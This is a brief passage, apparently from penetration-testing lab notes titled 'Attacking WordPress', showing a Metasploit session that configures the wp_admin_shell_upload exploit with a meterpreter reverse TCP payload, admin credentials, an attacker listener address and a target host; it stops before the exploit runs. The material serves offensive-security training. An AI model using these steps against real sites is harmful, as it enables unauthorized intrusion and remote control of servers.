 Attacking WordPress
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password firebird1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.15
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.129.42.195
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST blog.inlanefreight.local